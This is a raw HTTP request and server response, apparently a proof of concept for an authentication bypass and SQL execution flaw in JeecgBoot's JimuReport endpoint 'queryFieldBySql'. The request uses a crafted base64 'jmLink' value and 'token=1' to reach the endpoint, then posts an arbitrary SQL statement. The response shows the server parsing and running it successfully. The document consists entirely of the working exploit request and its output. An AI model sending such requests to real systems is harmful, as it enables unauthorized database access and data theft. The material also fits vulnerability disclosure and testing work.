 POST /jeecg-boot/jmreport/queryFieldBySql?previousPage=xxx&
jmLink=YWFhfHxiYmI=&token=1 HTTP/1.1
Host: 10.211.55.2:38080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 24
{
"sql":"select '11' "
}
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-
headers,accept-encoding
3 Content-Type: application/json
4 Date: Fri, 09 Aug 2024 07:45:54 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 189
8
9 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"11",
"fieldText":"11",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1723189554217
}